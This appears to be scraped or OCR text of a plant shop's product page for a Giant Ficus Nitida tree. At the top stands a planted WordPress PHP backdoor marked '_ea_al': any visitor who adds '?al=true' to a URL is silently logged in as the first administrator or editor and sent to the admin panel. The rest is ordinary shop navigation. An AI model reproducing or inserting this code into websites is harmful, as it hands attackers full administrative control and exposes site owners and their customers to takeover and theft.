
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
0
Home
Outdoor Plant
Giant Ficus Nitida Tree Ficus Microcarpa
Nitida